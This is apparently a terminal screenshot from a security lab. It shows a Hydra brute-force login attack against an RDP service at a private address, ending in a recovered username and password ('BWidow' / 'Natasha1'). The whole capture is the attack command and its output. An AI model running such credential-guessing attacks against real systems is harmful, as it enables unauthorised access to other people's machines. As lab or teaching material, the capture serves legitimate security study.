 5
thanos@MadTitan: ~/Desktop
Session Actions Edit View Help
┌──(thanos㉿MadTitan)-[~/Desktop]
└─$ hydra -t 1 -l BWidow -P passwords.txt 192.168.10.10 rdp
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-15 14:43:29
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 9 login tries (l:1/p:9), ~9 tries per task
[DATA] attacking rdp://192.168.10.10:3389/
[3389][rdp] host: 192.168.10.10   login: BWidow   password: Natasha1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-15 14:43:30
┌──(thanos㉿MadTitan)-[~/Desktop]
└─$